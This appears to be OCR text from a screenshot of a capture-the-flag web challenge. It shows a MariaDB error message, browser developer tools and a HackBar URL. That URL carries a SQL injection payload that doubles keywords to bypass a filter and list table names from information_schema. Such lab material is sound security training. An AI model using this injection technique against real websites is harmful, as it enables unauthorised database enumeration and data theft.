 HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Error!
AND REPEAT AFTER ME:
I AM FREE
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '.tables table_schema=database(),3#'' at line 1
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://35a95652-e765-4844-b8f4-3d75e968ce64.node4.buuoj.cn:81/?1' uniunionon selselectect 1,group_concat(table_name) from information_schema.tables where  table_schema=database(),3#
Split URL
Execute
Post data Referer User Agent Cookies Clear All